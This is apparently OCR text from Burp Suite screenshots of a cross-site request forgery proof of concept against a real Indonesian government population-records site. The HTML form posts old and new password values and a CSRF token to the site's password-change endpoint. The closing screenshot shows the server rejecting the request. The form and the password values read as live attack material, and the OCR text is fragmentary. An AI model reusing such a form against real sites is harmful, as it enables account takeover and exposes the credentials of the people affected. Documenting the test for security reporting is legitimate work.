 CSRF PoC generator
Request to: https://edukcapil.karawangkab.go.id
Options
Pretty Raw Hex \n
INSPECTOR
1 POST /pr/up HTTP/2
2 Host: edukcapil.karawangkab
3 Cookie: ci_sessions=
4 Content-Length: 621
5 Sec-Ch-Ua: ";Not A Brand";v=
"Chromium";v="94"
6 Accept: */*
7 Content-Type: application/x
charset=UTF-8
8 X-Requested-With: XMLHttpReq
Search...
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burpsuite/show/3/m72oylnutjdsass3b3fbnf28f7zcow6g
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://edukcapil.karawangkab.go.id/pr/up" method="POST">
6 <input type="hidden" name="ini&#95;csrf" value="791e51c294fd7291fa6c17ebf826cd97" />
7 <input type="hidden" name="password&#95;lama" value="Adrifansyah1" />
8 <input type="hidden" name="password" value="Adrifansyah2" />
9 <input type="hidden" name="re&#95;password" value="Adrifansyah2" />
10 <input type="hidden" name="g&#45;recaptcha&#45;response" value="
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
e-dukcapil Kab. Karawang
Error
https://edukcapil.karawangkab.go.id/pr/up
An Error Was Encountered
The action you have requested is not allowed.